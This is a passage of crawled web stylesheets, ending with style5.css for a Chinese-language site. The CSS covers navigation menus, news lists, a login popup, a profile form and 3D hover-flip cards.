	color: #168eff;
	text-decoration: none;
}
.fl {
	float: left;
}
.date {
	color: #7b7b7b;
	float: right;
}
.txt-list li, .news-list li {
	color: #3e3f43;
	display: block;
	padding: 6px 0;
}
.news-list li a, .txt-list li a {
	color: #2c6ba6;
	text-decoration: none;
}
.clearfix:after {
	content: "";
	display: block;
	clear: both;
}
.clearfix {
	zoom: 1;
}
#j_tslm ul li {
	width: 128px;
	height: 128px;
	border: 0;
	background-color: transparent;
}
#j_tslm ul a {
	width: 128px;
	height: 128px;
	display: block;
	position: relative;
	z-index: 0;
	text-decoration: none
}
#j_tslm ul div {
	position: absolute;
	top: 0;
	left: 0;
	width: 120px;
	height: 120px;
	border: 4px solid #d3d5db;
}
#j_tslm a .front {
	z-index: 2;
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
-webkit-transition: -webkit-transform .3s linear;
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;
-moz-transition: -moz-transform .3s linear;
	-o-transform-style: preserve-3d;
	-o-backface-visibility: hidden;
-o-transition: -moz-transform .3s linear;
}
#j_tslm a .back {
	z-index: 1;
	-webkit-transform: rotateY(-180deg);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
-webkit-transition: -webkit-transform .3s linear;
	-moz-transform: rotateY(-180deg);
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;
-moz-transition: -moz-transform .3s linear;
	-o-transform: rotateY(-180deg);
	-o-transform-style: preserve-3d;
	-o-backface-visibility: hidden;
-o-transition: -o-transform .3s linear;
	-ms-transform: rotateY(-180deg);
	-ms-transform-style: preserve-3d;
	-ms-backface-visibility: hidden;
-ms-transition: -ms-transform .3s linear;
}
#j_tslm a:hover .front {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
}
#j_tslm a:hover .back {
	z-index: 3;
	zoom: 1;
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
}
#footer {
	width:950px;
	margin:50px auto;
	text-align:center;
	line-height:1.5;
	color:#9e9e9e;
}
#footer a {
	color:#9e9e9e;
	text-decoration:none;
}

--- FILE ---
content_type: text/css
request_url: http://www.shindaya.com/templates/default/style/style5.css?v=1.4
body_size: 8469
content:
@charset "utf-8";
/* CSS Document */
	*{margin:0; padding:0;}
	body{font-size:12px; color:#000; background:#fff; font-style:normal !important; font-family:微软雅黑;min-width: 1200px}
	img{border:none;}
	a{text-decoration:none; color:#000;}
	a:hover{text-decoration:none; color:#000;}
	li{list-style:none;}
	.clear{clear:both;}
	.head{width:1200px; height:75px; margin:0 auto;}
	.logo{width:450px; float:left;}
	.lan{width:750px; float:right;}
	.login{float:right; padding-top:32px; font-size:16px; color:#353535;}
	.login a{color:#353535;}
	.login a:hover{color:#4a6eaa;}
	.xd_spec1{ padding-top:32px; float:right; margin-right:80px; font-size:16px; color:#3b3e40;}
	.xd_spec2{float:right; padding-top:32px;}
	.xd_spec2 a{background:#4a6eaa; font-size:16px; padding:3px 8px; color:#fff; border-radius:3px; margin-right:10px;}
	.xd_spec2 a:hover{background:#46679f; font-size:16px; padding:3px 8px; color:#fff; border-radius:3px; margin-right:10px;}
	.menu{width:100%; height:40px; background:#48484b; position:relative; z-index:9999;}
	.menu1{width:1300px; height:40px; margin:0 auto;}
	.menu1 ul li{float:left; position:relative;}
	.menu1 ul li span a{padding:0px 20px; font-size:16px; color:#fff; display:inline-block; line-height:40px;}
	.menu1 ul li span{  height:40px; background:url(../images/icon1.png) no-repeat right center; display:inline-block;}
	.menu1 ul li:hover span{background:#e59700; display:inline-block; height:40px;}
	.menu1 ul li ul{position:absolute; width:100%; display:none;}
	.menu1 ul li:hover ul{position:absolute; width:100%; display:block;}
	.menu1 ul li ul li{height:35px; line-height:35px; width:100%;}
	.menu1 ul li ul li a{ background:url(../images/icon2.png); width:100%; font-size:16px; text-align:center; display:block; color:#fff;}
	.menu1 ul li ul li:hover a{ background:#e59700; width:100%; font-size:16px; text-align:center; display:block; color:#fff;}
	.ly_banner{width:100%; height:350px;}
	.xd1{width:1200px; height:310px; margin:25px auto 0px auto;}
	.xd1_left{width:460px; height:310px; background:url(../images/fsl1.png?v=1.0) no-repeat; float:left; position:relative;}
	.xd_bg{width:100%; height:40px; opacity:0.65; position:absolute; bottom:0; z-index:99; background:#000;}
	.xd_title{width:100%; line-height:40px; font-size:22px; color:#fff; position:absolute; z-index:100; bottom:0; text-align:center;}
	.xd1_zhou{ position:relative; z-index:101; padding-top:50px; display:none;}
	.xd1_zhou a{ float:left; width:140px; padding-left:90px; font-size:18px; color:#fff; line-height:70px;}
	.xd1_zhou a:hover{ float:left; width:140px; padding-left:90px; font-size:18px; color:#fff; line-height:70px; text-decoration:underline;}
	.xd1_center{width:238px; height:308px; border:1px solid #d6d6d6; margin-left:20px; margin-right:20px; float:left;}
	.xd1_title{height:40px; background:#48484b url(../images/bg1.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd1_title a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd1_title a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd1_title1{height:40px; background:#48484b url(../images/bg1_1.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd1_title1 a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd1_title1 a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd1_center ul{padding-top:8px;}
	.xd1_center ul li{background:url(../images/icon3.png) no-repeat 10px center; height:28px; line-height:28px; padding-left:25px; font-size:14px;}
	.xd1_center ul li a{color:#717171;}
	.xd1_center ul li a:hover{color:#4a6eaa;}
	.xd_spec3 ul{padding-top:8px;}
	.xd_spec3 ul li{background:url(../images/icon3.png) no-repeat 10px center; height:28px; line-height:28px; padding-left:25px; font-size:14px;}
	.xd_spec3 ul li a{color:#717171;}
	.xd_spec3 ul li a:hover{color:#4a6eaa;}
	.xd1_right{width:460px; height:310px; float:left; position:relative; background:url(../images/cn02.jpg) no-repeat; overflow:hidden;}
	.xd_bg2{width:100%; height:40px; opacity:0.65; position:absolute; bottom:0; z-index:99; background:#000;}
	.xd_title2{width:100%; line-height:40px; font-size:22px; color:#fff; position:absolute; z-index:100; bottom:0; text-align:center;}
	.xd_xiang{position:absolute; bottom:-40px; color:#fff; width:100%; text-align:center; font-size:20px; color:#fff; z-index:101}
	.xd_xiang a{color:#fff; margin-left:10px; margin-right:10px;}
	.xd2{width:1200px; height:320px; margin:25px auto 0px auto;}
	.xd2_left{width:385px; height:320px; float:left;}
	.xd2_center{width:385px; height:320px; float:left; margin-left:22px; margin-right:23px;}
	.xd2_right{width:385px; height:320px; float:left;}
	.xd2_title{height:40px; background:#48484b url(../images/bg2.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd2_title a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd2_title a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd2_title2{height:40px; background:#48484b url(../images/bg2_1.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd2_title2 a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd2_title2 a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd_spec3{border:1px solid #dcdcdc; margin-top:20px;}
	.xd2_cont{width:385px; height:260px; margin-top:20px;}
	.bg{position:absolute; background:#000; opacity:0.6; z-index:99; height:34px; bottom:0; width:100%;}
	.xd_spec4{position:absolute; z-index:100; color:#fff; font-size:14px; padding-left:10px; line-height:34px; bottom:0;}
	.xd3{width:1200px; height:250px; margin:25px auto 0px auto;}
	.xd3_left{width:793px; height:250px; float:left;}
	.xd3_right{width:385px; height:250px; float:right;}
	.xd3_title{height:40px; background:#48484b url(../images/bg3.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd3_title a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd3_title a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd3_title3{height:40px; background:#48484b url(../images/bg3_1.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd3_title3 a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd3_title3 a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd_spec5{margin-top:20px;}
	.xd_sea{margin-top:20px;}
	.xd_spec6{font-size:14px; color:#878d92; line-height:28px;}
	.xd_spec6 a{color:#878d92; margin-right:15px;}
	.xd_spec6 a:hover{color:#f44242; margin-right:15px;}
	.sea{width:383px; height:45px; border:1px solid #f44242; border-radius:8px; margin-top:20px;}
	.sea_l{width:40px; border-right:1px solid #c5c7c8; font-size:14px; color:#666; text-align:center; float:left; line-height:25px; margin-top:10px; cursor:pointer; margin-right:10px; position:relative;}
	.sea_l ul{position:absolute; width:100%; font-size:14px; background:#fff; background:#f44242; color:#fff; margin-top:10px; display:none;}
	.sea_l ul li{width:100%; text-align:center; height:22px; line-height:22px;}
	.xd_spec7{width:260px; height:25px; line-height:25px; font-size:16px; font-family:微软雅黑; color:#666; float:left; border:none; background:none; margin-top:10px; outline:none;}
	.xd_spec8{width:71px; height:45px; float:right; border-top-right-radius:6px; border-bottom-right-radius:6px; overflow:hidden;}
	.xd_spec8 a{display:block; background:#f44242; line-height:45px; color:#fff; font-size:18px; text-align:center;}
	.xd4{width:1200px; height:170px; margin:25px auto 17px auto;}
	.flink{width:1200px; height:110px; margin-top:20px;}
	.mr_t1 { height: 102px; padding-right: 16px; }
.mr_t1name { font: bold 16px/40px "微软雅黑"; color: #FFF; background: #2257A2 url(../../images/mr_t1bg.jpg) no-repeat right top; height: 40px; width: 120px; padding-left: 21px; float: left; }
.mr_t1name img { float: left; margin-top: 9px; margin-right: 6px; display: inline; }
.mr_frbox { height: 135px;}
.mr_frBtnL { float: right; margin-left:1160px;  cursor: pointer; display: inline; position:absolute; z-index:999; margin-top:-46px;}
.mr_frUl { float: left; height: 102px; width: 1200px; }
.mr_frBtnR { float: right;cursor: pointer; position:absolute; z-index:999; margin-top:-46px; margin-left:-20px; }
.mr_frUl ul li { display: inline; float: left; height: 98px; width: 268px; border:2px solid #f1f1f1; margin-right:38px; overflow: hidden; }
.mr_frUl ul li img { }
.tempWrap{width:1200px !important;}
.xd5{width:100%; border-top:1px solid #eaeaea; padding-top:15px;}
.footer{width:1200px; margin:0 auto; padding-bottom:15px;}
.xd_spec9{float:left; font-size:13px; color:#9b9999; line-height:24px;}
.xd_spec10{float:right;}
.xdright{position:fixed; z-index:9999; 

 bottom:15%; }
.e_title{font-size:15px;}
.nav1{height:60px;}
.nav{height:60px;}
.nav ul li span{background-image:none; height:60px; line-height:30px;}
.nav ul li:hover span{background-image:none; height:60px;line-height:30px;}
.nav ul li span a{ padding:0px 19px;font-family:Arial, Helvetica, sans-serif; text-align:center; height:60px;line-height:30px;}
.nav ul li:hover span a{ padding:0px 19px;font-family:Arial, Helvetica, sans-serif; text-align:center; height:60px;}



.xd_mbx{width:1200px; margin:20px auto; font-size:14px; background:url(../images/icon4.png) no-repeat left center; padding-left:18px; color:#6b6d6e;}
.xd_mbx span{color:#277dd4;}
.xd_box{width:1200px; margin:0 auto; margin-bottom:30px;}
.xd_left{width:215px; float:left; border:1px solid #dbdbdb;}
.xd_right{width:965px; float:right;}
.xd_spec11{height:38px; background:#48484b url(../images/icon5.png) no-repeat 25px center; font-size:18px; color:#fff; padding-left:70px; line-height:38px;}
.xd_left ul li span{border-bottom:1px solid #dbdbdb; height:40px; display:block; background:url(../images/bg4.jpg) repeat-x; font-size:16px; color:#48484b; line-height:40px; cursor:pointer;}
.xd_left ul li span:hover{border-bottom:1px solid #dbdbdb; height:40px; display:block; background:url(../images/bg4.jpg) repeat-x; font-size:16px; color:#e59700; line-height:40px; cursor:pointer;}
.xd_left ul li span a{color:#48484b; display:block;}
.xd_left ul li span a:hover{color:#e59700; display:block;}
.xd_c{background:url(../images/icon6.png) no-repeat; width:9px; height:9px; display:inline-block; margin-left:32px; margin-right:25px;}
.xd_g{background:url(../images/icon7.png) no-repeat; width:9px; height:9px; display:inline-block; margin-left:32px; margin-right:25px;}
.xd_left ul li ul{FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#ffffff,endColorStr=#f3f3f3); /*IE*/ 
		background:-moz-linear-gradient(top,#ffffff,#f3f3f3);/*火狐*/ 
		background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#ffffff), to(#f3f3f3));/*谷歌*/ display:none;}
.xd_left ul li ul li{ height:30px; line-height:30px;}
.xd_left ul li ul li a{display:block; padding-left:68px; font-size:14px; color:#919195;}
.xd_left ul li ul li a:hover{display:block; padding-left:68px; font-size:14px; color:#e59700;}
.xd_tit{height:40px; border-bottom:3px solid #e59700; margin-bottom:20px;}
.xd_tit span{background:#e59700 url(../images/bg5.png) no-repeat right bottom; line-height:43px; display:inline-block; height:43px; color:#fff; font-size:23px; padding-left:20px; padding-right:43px;}
.xd_con{border:1px solid #efefef;}
.xd_con ul li{height:105px; padding:15px; border-bottom:1px dotted #d1d5d8;}
.xd_plan_left{width:160px; float:left;}
.xd_plan_right{width:743px; float:right; font-size:14px; color:#949494; line-height:24px;}
.xd_plan_right a{color:#e58100;}
.xd_plan_right a:hover{color:#e58100; text-decoration:underline;}
.xd_plan_right p a{font-size:16px; color:#515151; line-height:35px;}
.xd_plan_right p a:hover{font-size:16px; color:#e58100; line-height:35px;}
.xd_plan_right p span{float:right; color:#bab9b9; font-size:12px; line-height:35px;}
.page{text-align:center; font-size:14px; color:#666; margin:50px auto 35px auto;}
.page a{border:1px solid #dcdde1; padding:2px 8px; color:#666; margin-left:5px; margin-right:5px;}
.page a:hover{border:1px solid #2677af; color:#fff; padding:2px 8px; margin-left:5px; margin-right:5px; background:#3d96d2;}
.xd_hy{border-bottom:1px solid #c5c5c5; margin:15px; padding-bottom:5px;}
.xd_hy span{border-left:3px solid #e59700; padding-left:5px; font-size:18px; color:#4b4b4b;}
.xd_spec12{font-size:14px; color:#393939; line-height:30px; margin:15px; text-indent:24px;}
.xd_spec13{margin-top:35px; margin-bottom:35px;}
.xd_spec13 a{FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#e59700,endColorStr=#f0b441); /*IE*/ 
		background:-moz-linear-gradient(top,#e59700,#f0b441);/*火狐*/ 
		background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#e59700), to(#f0b441));/*谷歌*/ font-size:16px; color:#fff; padding:8px 25px; border-radius:4px; margin-left:15px;}
.xd_con2{border:1px solid #efefef;}
.xd_con2 ul li{width:283px; height:217px; float:left; border:1px solid #d9d9df; border-bottom:3px solid #d7d6d4; text-align:center; font-size:18px; margin-left:26px; margin-top:30px;}
.xd_con2 ul li:hover{width:283px; height:217px; float:left; border:1px solid #d9d9df; border-bottom:3px solid #e59700; margin-left:26px; margin-top:30px;}
.xd_con2 ul li a{color:#48484b;}
.xd_con2 ul li a:hover{color:#e59700;}
.xd_con2 ul li p{padding-top:8px;}
.xd_con3{border:1px solid #efefef;}
.xd_hy a{float:right; color:#4b4b4b; font-size:14px;}
.xd_hy a:hover{float:right; color:#e59700; font-size:14px;}
.xd_xmtg{margin:15px 25px; height:284px;}
.xd_xmtg_left{width:230px; float:left;}
.xd_xmtg_right{width:655px; float:right;}
.xd_spec14{background:url(../images/icon8.png) no-repeat left center; padding-left:20px;}
.xd_spec14 a{font-size:16px; color:#515151; line-height:35px;}
.xd_spec14 a:hover{font-size:16px; color:#e59700;}
.xd_spec14 span{color:#bab9b9; float:right; font-size:12px; line-height:35px;}
.xd_spec15{font-size:14px; line-height:24px; color:#949494; margin-left:20px; border-bottom:1px dotted #d1d5d8; padding-bottom:10px;}
.xd_spec15 a{color:#e59700;}
.xd_spec15 a:hover{color:#e59700; text-decoration:underline;}
.xd_xmtg_right ul li{height:39px; line-height:39px; border-bottom:1px dotted #d1d5d8; background:url(../images/icon8.png) no-repeat left center; padding-left:20px; padding-top:0px; padding-bottom:0px;}
.xd_xmtg_right ul li a{font-size:14px; color:#515151;}
.xd_xmtg_right ul li a:hover{font-size:14px; color:#e59700;}
.xd_xmtg_right ul li span{color:#bab9b9; float:right; font-size:12px;}
.news ul li{ background-position:15px center; padding-left:35px;}
.xd_spec16{text-align:center; font-size:18px; color:#515151; padding:15px;}
.xd_spec17{text-align:center; font-size:12px; color:#a6a6a6; padding:15px; margin-left:15px; margin-right:15px; border-bottom:1px dotted #d1d5d8; padding-top:0px; margin-bottom:15px;}
.xd_spec18{font-size:14px; line-height:28px; color:#949494; margin-left:15px; margin-right:15px;}
.xd_prev{margin-left:15px; margin-top:35px; margin-bottom:35px; float:left;}
.xd_prev a{border:1px solid #e59700; font-size:14px; color:#4d4d4d; padding:10px 40px; border-radius:3px;}
.xd_prev a:hover{border:1px solid #e59700; background:#e59700; font-size:14px; color:#fff; padding:10px 40px; border-radius:3px;}
.xd_next{margin-right:15px; margin-top:35px; margin-bottom:35px; float:right;}
.xd_next a{border:1px solid #e59700; font-size:14px; color:#4d4d4d; padding:10px 40px; border-radius:3px;}
.xd_next a:hover{border:1px solid #e59700; background:#e59700; font-size:14px; color:#fff; padding:10px 40px; border-radius:3px;}
.xd_con4{border:1px solid #efefef;}
.xd_con4 ul li{height:104px; padding:15px; border-bottom:1px dotted #d9d9df; font-size:14px; line-height:24px; color:#949494;}
.xd_con4 ul li img{float:left; border:3px solid #f1f1f1; margin-right:30px;}
.xd_con4 ul li a{ color:#e59700;}
.xd_con4 ul li a:hover{ color:#e59700; text-decoration:underline;}
.xd_con4 ul li p a{ font-size:16px; color:#515151; line-height:30px;}
.xd_con4 ul li p a:hover{ font-size:16px;color:#e59700; line-height:30px;}
.xd_con5{border:1px solid #efefef;}
.zcfg ul li{ background:url(../images/icon9.png) no-repeat 15px center;}
.xd_box2{width:1200px; margin:0 auto; margin-bottom:30px;}
.xd_box2_left{width:815px; border:1px solid #eeeef5; padding:15px; float:left;}
.xd_box2_right{width:327px; border:1px solid #eeeef5; float:right;}
.xd_spec19{font-size:24px; color:#212121; border-bottom:1px solid #eeeef5; padding-bottom:5px; margin-bottom:15px;}
.xd_spec19 span{border-left:3px solid #f7aa15; padding-left:5px;}
.xd_spec20{ font-size:14px; line-height:28px; color:#727272;}
.xd_spec20 img{float:right; margin-left:15px;}
.xd_tit2{height:40px; border-bottom:3px solid #e59700; margin-bottom:10px; background:#fbfbfb;}
.xd_tit2 span{background:#f7aa15 url(../images/bg6.jpg) no-repeat right bottom; line-height:43px; display:inline-block; height:43px; color:#fff; font-size:23px; padding-left:20px; padding-right:43px;}
.xd_tit2 a{float:right; line-height:43px; font-size:13px; color:#4d4d4d; padding-right:5px;}
.xd_tit2 a:hover{float:right; line-height:43px; font-size:13px; color:#f7aa15; padding-right:5px;}
.xd_tit3{height:40px; border-bottom:3px solid #e59700; margin-bottom:10px; background:#fbfbfb; margin-top:25px;}
.xd_tit3 span{background:#035ac4 url(../images/bg7.jpg) no-repeat right bottom; line-height:43px; display:inline-block; height:43px; color:#fff; font-size:23px; padding-left:20px; padding-right:43px;}
.xd_tit3 a{float:right; line-height:43px; font-size:13px; color:#4d4d4d; padding-right:5px;}
.xd_tit3 a:hover{float:right; line-height:43px; font-size:13px; color:#f7aa15; padding-right:5px;}
.xd_box2_right ul li{padding-right:10px;}
.xd_spec21{height:38px; background:#48484b url(../images/icon5.png) no-repeat 25px center; font-size:18px; color:#fff; padding-left:70px; line-height:38px;}
.xd_hy2 li{height:33px; border-top:1px solid #757577; border-bottom:1px solid #3f3f43; padding-left:0px !important;}
.xd_hy2{padding-left:0px; margin:0px;}
.xd_hy2 li a{display:block; background:#646468; display:block; line-height:33px; padding-left:32px !important;  color:#fff; font-size:16px; color:#fff;}
.xd_hy2 li a:hover{display:block; background:#e59700; display:block; line-height:33px; padding-left:32px; color:#fff; font-size:16px; color:#fff;}
.xd_left2{width:215px; float:left; }
.xd_hy2 li img{ float:left; margin-top:7px; margin-right:18px;}
.xd_right2{width:965px; float:right;}
.hy_tit{height:38px; line-height:38px; color:#fff; background:#646468; padding-left:20px; font-size:22px;}
.hy_con{border:1px solid #d4d7d9; border-top:none;}
.hy_con ul li{margin:0px 15px; padding:15px 0px; border-bottom:1px dotted #d4d7d9; height:134px; color:#8e8d90; font-size:14px; line-height:24px;}
.hy_con ul li img{float:left; margin-right:15px;}
.hy_con ul li span{color:#2976ae;}
.hy_con ul li a{font-size:20px; color:#2b2a2d; line-height:35px;}
.hy_con ul li a:hover{font-size:20px; color:#2976ae; line-height:35px;}
.hy_con ul li a span{float:right; color:#2665ac !important; font-size:14px;}

/*登录弹窗*/
.beij_b{width:100%;height:100%;background:rgba(0,0,0,0.7);position:fixed;z-index:10000; display:none;}
.hint{width:712px;height:470px;margin:0 auto;background:#ddf2fc;position:fixed;top:50%;left:50%;margin-left:-356px;margin-top:-260px;z-index:10001; border:14px solid #9ddaf7; border-radius:10px; display:none;}
.hint3{width:36px;height:36px;background:url(../images/close.png) no-repeat;-webkit-background-size:36px 36px;background-size:36px 36px; position:absolute;top:28px;right:26px;}
.hint-in3{font-size:24px ;width:355px;height:44px;background:url(../images/butt.jpg) top left repeat-x;color:#fff;text-align:center;line-height:45px;border-radius:6px; border:1px solid #a2c1db; margin:15px 0 0 210px;}
.hint2{font-size:30px; color:#4a6eaa; font-weight:bold; width:100%; text-align:center; margin:32px 0 42px;}
.hint-in2{font-size:20px; color:#363637; clear:both; margin:0 auto; padding-bottom:20px; width:470px; overflow:hidden;}
.hint-in2 input{margin-left:10px; color:#bdbebf; height:45px; border:1px solid #ccc; border-radius:5px; display:block; float:left; font-size:20px; box-sizing:border-box; padding:0 5px 0 30px;}
.hint-in2 span{float:left; display:block;}
.hint-in2 .input-1,.hint-in2 .input-2{width:360px;}
.hint-in2 .input-1{background:url(../images/icon21.png) left center no-repeat #fff;}
.hint-in2 .input-2{background:url(../images/icon22.png) left center no-repeat #fff;}
.hint-in2 .input-3{width:205px; background:url(../images/icon23.png) left center no-repeat #fff;}
.hint-in2 img{width:136px; display:block; float:left; margin-left:10px;}
.fget{width:355px; margin:30px 0 0 210px; overflow:hidden;}
.fget-1{float:left; font-size:18px; color:#777777;}
.fget-2{float:right; font-size:18px; color:#e58100; background:url(../images/icon20.png) right center no-repeat; padding-right:23px;}
/*个人中心*/
.section{width:100%; background:#fbfbfb; overflow:hidden;}
.regis{width:806px; overflow:hidden; margin:0 auto; box-sizing:border-box; padding:50px 66px; font-weight:bold;}
.regis li,.regis p{display:block; float:left; color:#bfbfbf;}
.regis li{font-size:16px; text-align:center;}
.regis span{display:block; width:42px; height:42px; font-size:24px; text-align:center; border:5px solid #b7b7b7; border-radius:100%;line-height:41px; margin-bottom:5px;}
.regis p{width:193px; height:4px; background:#b7b7b7; margin:24px 24px 0;}
.regis .cur{color:#7aa9d7;}
.regis .cur span{ border:5px solid #7aa9d7;}
.regis .cur-l{background:#7aa9d7;}
.nav-1{width:800px; margin:0 auto 45px; overflow:hidden; background:#fff; border-radius:5px; box-shadow:0 0 18px 0px rgb(238,238,238); box-sizing:border-box; padding:35px 60px;}
.nav-1 h1{font-size:18px; color:#5c5d5f; border-bottom:1px solid #ccc; font-weight:normal; padding-bottom:10px;}
.nav-1 h1 span{color:#2e2f30;}
.cont{font-size:20px; color:#5c5d5f; margin-top:15px;}
.cont li{margin-bottom:25px; overflow:hidden;}
.cont li span{display:block; width:120px; text-align:right; float:left; margin-top:10px;}
.cont li input,.cont li select,.cont li textarea{width:350px; height:53px; display:block; float:left; font-size:18px; color:#b2b4b6; border:1px solid #e5e5e5; border-radius:5px; padding-left:40px;}
.cont li select{background:url(../images/icon24.png) left center no-repeat;}
.cont li{position:relative;}
.cont .pic{position:absolute; right:211px; top:1px;}
.name input{background:url(../images/icon25.png) left center no-repeat;}
.mem input{background:url(../images/icon26.png) left center no-repeat;}
.tel input{background:url(../images/icon27.png) left center no-repeat;}
.text textarea{background:url(../images/icon28.png) left top no-repeat; width:515px!important; height:140px!important; padding-top:15px; box-sizing:border-box;}
.sure{ color:#fff; background:url(../images/butt.jpg) repeat-x; font-size:24px; text-align:center; border:1px solid #a2c1db; border-radius:5px; line-height:42px; padding:0 55px; margin-left:119px; float:left;}
.mem input[type=file]{border:none; width:134px; height:51px; padding:0; background:none;opacity:0; z-index:10; position:absolute; right:19px; top:0;}
.mem{position:relative;}
.mem img{position:absolute; right:19px; top:0; z-index:1;}
.instru{overflow:hidden; width:800px; margin:0 auto 50px; line-height:30px;}
.instru dt{font-size:18px; color:#39393a;}
.instru dd{font-size:16px; color:#7d7d7d;}
.section1{width:1200px; overflow:hidden; margin:0 auto;}
.top{color:#6b6d6e; font-size:14px; padding:25px 0; background:url(../images/icon4.png) left center no-repeat; padding-left:20px;}
.top a{color:#6b6d6e; background:url(../images/icon34.png) right center no-repeat; padding-right:12px; margin-right:3px;}
.top span{color:#2d2d2f;}
.nav-2{width:100%; border:1px solid #f8f8f8; border-radius:8px; box-sizing:border-box; margin-bottom:50px; overflow:hidden;}
.nav-2 .fl{float:left; min-height:735px; background:#f8f8f8; width:217px; overflow:hidden;}
.nav-2 .fl dt{padding:20px 26px; width:100%; background:#dadada; overflow:hidden; box-sizing:border-box;}
.nav-2 .fl dt a,.nav-2 .fl dd a{display:block; overflow:hidden;}
.nav-2 .fl dt span,.nav-2 .fl dt img,.nav-2 .fl dd span,.nav-2 .fl dd img,.nav-2 .fl dd i{display:block; float:left;}
.nav-2 .fl dt img{margin-top:5px;}
.nav-2 .fl dt span{color:#212123; font-size:18px; padding-left:25px;}
.nav-2 .fl dd{padding:20px 0; margin:0 26px;overflow:hidden; border-bottom:1px solid #dfdfdf;}
.nav-2 .fl dd span{color:#48484b; font-size:16px; padding-left:25px;}
.nav-2 .fl dd i{margin-left:10px; border:1px solid #ff9000; border-radius:10px; line-height:20px; padding:0 15px; font-style:normal;}
.nav-2 .fl dd img{-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);}
.nav-2 .fl dd:hover .text-1{color:#ff9000;}
.nav-2 .fl dd:hover .img{-webkit-filter: grayscale(0);-moz-filter: grayscale(0);-ms-filter: grayscale(0);-o-filter: grayscale(0);}
.nav-2 .fl .cur span{color:#ff9000;}
.nav-2 .fl .cur img{-webkit-filter: grayscale(0);-moz-filter: grayscale(0);-ms-filter: grayscale(0);-o-filter: grayscale(0);}
.fr{float:right; width:981px; overflow:hidden;}
.fr .change{color:#212123; font-size:18px; width:100%; box-sizing:border-box; font-weight:normal; background:#f8f8f8; overflow:hidden; padding-left:43px; height:65px;}
.fr .change span{border-bottom:4px solid #ffa200; padding:18px 0; display:block; width:90px; text-align:center;}
.fr .change1{color:#212123; font-size:18px; width:100%; box-sizing:border-box; font-weight:normal; background:#f8f8f8; overflow:hidden; padding:20px 0 20px 43px;}
.fr .change1 span{ text-align:center;}
.fr .change1 a{color:#212123; font-size:18px; background:url(../images/xx.png) right center no-repeat; padding-right:40px;}
.change-1{overflow:hidden; margin-top:36px;}
.change-1 li{ overflow:hidden; margin-bottom:20px;}
.change-1 span{width:170px; color:#212123; text-align:right; display:block; float:left; font-size:16px; margin:15px 5px 0 0;}
.change-1 input{display:block; float:left; width:440px; height:53px; border:1px solid #ccc; border-radius:5px;}
.change-1 input[type=button]{background:#ff9600; border:none; color:#fff; width:186px; text-align:center; padding:15px 0; font-size:25px; margin:15px 0 0 176px; border-radius:30px;}
.nav-3{width:100%; box-sizing:border-box; padding:30px 45px;}
.nav-3 .infor{overflow:hidden; border-bottom:1px solid #ccc; padding-bottom:30px;}
.nav-3 .infor dt{float:left; width:147px; border:1px solid #ccc; border-radius:100%; overflow:hidden;}
.nav-3 .infor dt img{width:100%; display:block;}
.nav-3 .infor dd{padding-left:172px; color:#717477; font-size:18px; margin:20px 0;}
.nav-3 .infor dd span{color:#1b1c1d;}
.nav-3 .infor dd a{ color:#fff; font-size:16px; margin-left:15px; background:#ff9600; padding:3px 15px; border-radius:15px;}
.nav-3 .text-2{font-size:16px; color:#46484a; line-height:30px; margin-top:30px;}
.nav-4{width:100%; box-sizing:border-box; padding:20px 50px 50px; overflow:hidden;}
.nav-4 li a{overflow:hidden; width:100%; border-bottom:1px dashed #ccc; display:block; padding:30px 0;}
.nav-4 li span{color:#212123; font-size:16px; width:80%; line-height:25px; float:left;}
.nav-4 li p{float:right; width:20%;}
.nav-4 li p time{ color:#4d4d50; font-size:16px; text-align:right; display:block;}
.nav-4 li p span{width:59px; height:29px;display:block; background:#ff9600; color:#fff; border-radius:15px; text-align:center; line-height:27px; margin:10px 0 0 117px;}
.nav-4 li p .cur{background:#adaba9;}
.nav-5{width:100%; box-sizing:border-box; padding:20px 50px 50px; overflow:hidden; font-size:16px; line-height:25px;}
.menu-1 {background-color:#f8f8f8; overflow:hidden;width:100%;}
.menu-1 ul {margin:0px; padding:20px 0; list-style:none; font-size:18px;}
.menu-1 li {display:inline; line-height:23px; padding:0 27px;}
.menu-1 li a {color:#212123; text-decoration:none; font-size:18px; padding:0 5px 15px;}
